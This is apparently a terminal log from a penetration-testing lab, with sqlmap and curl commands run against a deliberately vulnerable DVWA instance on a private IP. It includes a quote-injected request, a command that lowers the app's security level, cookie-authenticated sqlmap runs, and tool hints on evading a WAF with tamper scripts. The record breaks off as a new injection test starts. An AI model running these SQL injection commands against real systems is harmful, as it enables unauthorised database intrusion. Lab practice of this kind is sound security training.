 kali@kali: ~/cyart-vapt-team
Session Actions Edit View Help
[10:04:39] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[10:04:39] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:04:39] [INFO] testing 'PostgreSQL AND time-based blind (heavy query)'
[10:04:40] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[10:04:40] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)'
[10:04:40] [INFO] testing 'Oracle AND time-based blind'
[10:04:40] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[10:04:41] [INFO] testing 'Informix AND time-based blind (heavy query)'
[10:04:41] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[10:04:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:04:42] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[10:04:42] [WARNING] Cookie parameter 'security' does not seem to be injectable
[10:04:42] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involve
d (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent'
[*] ending @ 10:04:42 /2025-10-09/
┌──(kali㉿kali)-[~/cyart-vapt-team]
└─$ curl -sS "http://192.168.222.129/dvwa/vulnerabilities/sqli/?id=1" -b ~/cyart-vapt-team/Week2/scans/dvwa_cookie.txt -o ~/cyart-vapt-team/Week2/scans/dvwa_sqli_id1.html
┌──(kali㉿kali)-[~/cyart-vapt-team]
└─$ curl -sS "http://192.168.222.129/dvwa/vulnerabilities/sqli/?id=1%27" -b ~/cyart-vapt-team/Week2/scans/dvwa_cookie.txt -o ~/cyart-vapt-team/Week2/scans/dvwa_sqli_id1_quote.html
┌──(kali㉿kali)-[~/cyart-vapt-team]
└─$ curl -sS -b ~/cyart-vapt-team/Week2/scans/dvwa_cookie.txt -c ~/cyart-vapt-team/Week2/scans/dvwa_cookie.txt \
-d "security=low&seclev_submit=Submit" -X POST http://192.168.222.129/dvwa/security.php -o ~/cyart-vapt-team/Week2/scans/dvwa_security_change.html
┌──(kali㉿kali)-[~/cyart-vapt-team]
└─$ curl -sS -b ~/cyart-vapt-team/Week2/scans/dvwa_cookie.txt http://192.168.222.129/dvwa/ -o ~/cyart-vapt-team/Week2/scans/dvwa_home_after_security.html && grep -nEi "Security Level|Security:" ~/cyart-vapt-team/Week2/scans/dvwa_home_a
fter_security.html || true
56:     <p>The help button allows you to view hits/tips for each vulnerability and for each security level on their respective page.</p>
60:                             <div class="body_padded"><div class="message">Security level set to low</div></div>
68:                             <div align="left"><b>Username:</b> admin<br /><b>Security Level:</b> low<br /><b>PHPIDS:</b> disabled</div>
┌──(kali㉿kali)-[~/cyart-vapt-team]
└─$ PHPSESSID=$(awk '/PHPSESSID/ {print $NF; exit}' ~/cyart-vapt-team/Week2/scans/dvwa_cookie.txt); sqlmap -u "http://192.168.222.129/dvwa/vulnerabilities/sqli/?id=1" --cookie="PHPSESSID=${PHPSESSID}; security=low" --batch --level=3 --
risk=2 --threads=4 --output-dir=~/cyart-vapt-team/Week2/reports/sqlmap_dvwa2
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.9#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 10:10:20 /2025-10-09/
[10:10:20] [WARNING] using '/home/kali/cyart-vapt-team/Week2/reports/sqlmap_dvwa2' as the output directory
[10:10:20] [INFO] testing connection to the target URL
[10:10:20] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:10:20] [INFO] testing if the target URL content is stable
[10:10:20] [INFO] target URL content is stable
[10:10:20] [INFO] testing if GET parameter 'id' is dynamic
[10:10:20] [WARNING] GET parameter 'id' does not appear to be dynamic
[10:10:20] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[10:10:20] [INFO] testing for SQL injection on GET parameter 'id'
[10:10:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'